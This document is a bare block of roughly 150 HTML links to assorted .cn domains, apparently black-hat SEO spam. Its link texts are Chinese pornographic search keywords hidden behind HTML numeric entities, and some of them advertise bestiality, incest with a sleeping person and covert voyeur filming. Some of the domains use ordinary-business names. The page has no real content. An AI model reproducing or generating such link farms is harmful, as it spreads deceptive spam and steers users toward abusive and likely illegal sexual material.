<a href="http://huiidc.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feixinfetion.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://gipt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://whjjy.com.cn" target="_blank">&#x6027;&#x9AD8;&#x671D;&#x5927;&#x5C3A;&#x5EA6;&#x5C11;&#x5987;&#x5927;&#x5C41;&#x80A1;</a>|
<a href="http://mnrl.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fznks.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://antaihunan.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gkpa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://barsproducts.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://akrsbx.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jica.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x65E5;&#x97E9;91</a>|
<a href="http://y0231.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://77xbs.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qdproducts.cn" target="_blank">&#x9ED1;&#x5DE8;&#x4EBA;&#x4E0E;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://huangaiai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mianfeiqiuzhi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://rimq.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x798F;&#x5229;</a>|
<a href="http://mtxxhw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://szsomytec.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://fsi2703.cn" target="_blank">&#x53CC;&#x4E73;&#x88AB;&#x8001;&#x6C49;&#x63C9;&#x6413;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://2brush.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jjlj.net.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://utlurep.cn" target="_blank">&#x5927;&#x9999;&#x4F0A;&#x8549;&#x5728;&#x4EBA;&#x7EBF;&#x56FD;&#x4EA7;av</a>|
<a href="http://hnhgct.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ueaq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaoko.cn" target="_blank">&#x5C0F;13&#x7BA9;&#x5229;&#x6D17;&#x6FA1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://qkhr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;hezyo</a>|
<a href="http://fs-rubber.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://52youhuiquan.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;AV&#x4E00;&#x533A;</a>|
<a href="http://phych.cn" target="_blank">&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://yahexpo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;3p</a>|
<a href="http://ladycolor.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://sienzhen.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dpmmc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://a5280.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaoko.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wbjgjk.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://phych.cn" target="_blank">99&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://covr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;h&#x89C6;&#x9891;</a>|
<a href="http://yunduanqi.cn" target="_blank">&#x9EC4;&#x8272;&#x597D;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rs68.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;WWW</a>|
<a href="http://wupengjian.cn" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x798F;&#x5229;gif&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yunduanqi.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://ylop.cn" target="_blank">&#x76D7;&#x6444;&#x725B;&#x725B;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kxuo.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wtchj.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://azzscq.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hj-tools.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mangma.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x7F51;&#x7AD9;</a>|
<a href="http://rw98.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whjjy.com.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mobiledetect.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://mnrl.com.cn" target="_blank">&#x65E5;&#x672C;&#x63D2;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://renliu114.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;&#x70ED;</a>|
<a href="http://longbaoli.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cbyhy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;V&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://woger.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://al2.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://pdfyueduqi.net.cn" target="_blank">&#x72E0;&#x8E81;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yk4vugb.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h3140.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7EFC;&#x5408;&#x7F51;&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://puzl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://leci-design.cn" target="_blank">99&#x8272;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;11p</a>|
<a href="http://wlylx.cn" target="_blank">&#x5927;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://ezfly.sh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x79BD;&#x6742;&#x4EA4;av&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://kohosaw.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://t088.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://11792.cn" target="_blank">&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://luliangba.cn" target="_blank">&#x9EC4;&#x8272;a&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://k72u.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://liantong.ah.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zouyiqun2.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://xwg001.com.cn" target="_blank">&#x5929;&#x5802;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uybk.cn" target="_blank">&#x9EBB;&#x8C46;av&#x798F;&#x5229;av&#x4E45;&#x4E45;av</a>|
<a href="http://changlaiwang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://vxpr.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x56FD;&#x4EA7; &#x9AD8;&#x6E05; &#x65E0;&#x7801; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gsbkf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lemana.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://ruanjianhui.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jzsfm.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7684;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ylsun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://jlbattery.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://chuoru.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://italbuilding.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://paiwuquan.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://jflg.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://tnlu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x7231;&#x871C;</a>|
<a href="http://azhuang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jjxtgy.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://debaoxin.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x624B;&#x673A;&#x56FD;&#x5185;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suyee.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;99&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://scannermax.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cace-dc.org.cn" target="_blank">&#x56FD;&#x97E9;av&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hwallet.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangxinliang.cn" target="_blank">&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mxhqzx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91</a>|
<a href="http://5izm.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjhhh.cn" target="_blank">&#x97E9;&#x56FD;av&#x7247;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://yz.ah.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sun-ad.net.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://symsl.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;</a>|
<a href="http://noonone.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://skfjdr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://xqrr.com.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x7537;&#x4EBA;&#x7AD9;</a>|
<a href="http://jinwanjiaweixiu.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://edu-henan.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x4EBA;&#x514D;&#x8D39;&#x6876;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://barsproducts.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x6708;</a>|
<a href="http://llg7.cn" target="_blank">2023&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dbxw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://gzjb168.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://jopj.com.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://mczutdm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x2169;XXXH</a>|
<a href="http://bikesports.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x6709;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mianfeiqiuzhi.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zmlywlzqz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://numax.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x65E5;&#x672C;&#x7B2C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://63p.com.cn" target="_blank">&#x5927;&#x80C6;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhongg888.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yonp.mo.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://szxhj.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ban8.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rkmxwj.cn" target="_blank">&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jywzw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;</a>|
<a href="http://rxeda.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cindyli.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x5DDE;</a>|
<a href="http://yf263.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wayaa.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://cdhysmyx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wealthsmart.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;</a>|
<a href="http://fanmost.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://rizhaoip.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ldhenergy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yz.ah.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yh-art.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;AV&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://pa12.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://0510ruhome.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://jianhuatile.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fossstore.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aucb.net.cn" target="_blank">&#x56FD;&#x4EA7; &#x9AD8;&#x6E05; &#x65E0;&#x7801; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nxnfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x7761;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jlgdsr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://canlanshenghuo.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://untitle.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://zishuai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6027;&#x89C6;&#x9891;</a>|
